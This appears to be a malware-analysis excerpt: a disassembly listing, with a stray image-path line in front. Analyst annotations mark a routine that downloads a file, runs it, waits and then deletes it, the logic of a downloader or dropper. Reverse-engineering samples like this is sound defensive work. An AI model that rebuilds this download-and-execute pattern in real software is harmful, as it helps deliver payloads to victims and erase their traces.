 seg000:0040111E sub_40111E proc near ; CODE XREF: start+A7↑p
seg000:0040111E ; start+C6↑p ...
seg000:0040111E push ebx
seg000:0040111F push eax
seg000:00401120 push 0
seg000:00401122 push 0
seg000:00401124 push ebx ← Filename
seg000:00401125 push eax
seg000:00401126 push 0
seg000:00401128 call dword_4030DC ← download
seg000:0040112E nop
seg000:0040112F nop
seg000:00401130 nop
seg000:00401131 or ecx, ecx
seg000:00401133 jz short loc_40113E
seg000:00401135 push 0
seg000:00401137 push ebx
seg000:00401138 call dword_4030D8 ← run
seg000:0040113E
seg000:0040113E loc_40113E: ; CODE XREF: sub_40111E+15↑j
seg000:0040113E push 5E7h ; dwMilliseconds
seg000:00401143 call Sleep
seg000:00401148 push ebx ; lpFileName
seg000:00401149 call DeleteFileA
seg000:0040114E pop eax
seg000:0040114F pop ebx
seg000:00401150 retn
seg000:00401150 sub_40111E endp